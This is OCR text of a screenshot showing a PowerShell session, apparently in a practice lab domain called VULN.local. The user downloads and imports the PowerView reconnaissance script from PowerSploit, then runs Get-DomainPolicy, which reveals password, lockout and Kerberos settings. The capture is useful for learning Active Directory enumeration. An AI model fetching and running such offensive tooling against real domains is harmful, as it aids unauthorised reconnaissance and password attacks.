 Recycle Bin
Microsoft
Edge
PowerView
Windows PowerShell
PS C:\Users\JDoe\Desktop> Invoke-WebRequest -Uri "https://raw.githubusercontent.com/PowerShellMafia/Po
werSploit/master/Recon/PowerView.ps1" -Outfile "C:\Users\JDoe\Desktop\PowerView.ps1"
PS C:\Users\JDoe\Desktop> Import-Module .\PowerView.ps1
PS C:\Users\JDoe\Desktop> Get-DomainPolicy
Unicode        : @{Unicode=yes}
SystemAccess   : @{MinimumPasswordAge=1; MaximumPasswordAge=42; MinimumPasswordLength=7;
PasswordComplexity=1; PasswordHistorySize=24; LockoutBadCount=0;
RequireLogonToChangePassword=0; ForceLogoffWhenHourExpire=0; ClearTextPassword=0;
LSAAnonymousNameLookup=0}
KerberosPolicy : @{MaxTicketAge=10; MaxRenewAge=7; MaxServiceAge=600; MaxClockSkew=5;
TicketValidateClient=1}
RegistryValues : @{MACHINE\System\CurrentControlSet\Control\Lsa\NoLMHash=System.Object[]}
Version        : @{signature="$CHICAGO$"; Revision=1}
Path           : \\VULN.local\sysvol\VULN.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHI
NE\Microsoft\Windows NT\SecEdit\GptTmpl.inf
GPOName        : {31B2F340-016D-11D2-945F-00C04FB984F9}
GPODisplayName : Default Domain Policy
PS C:\Users\JDoe\Desktop>
Type here to search
32°C
9:38 AM
5/3/2022
4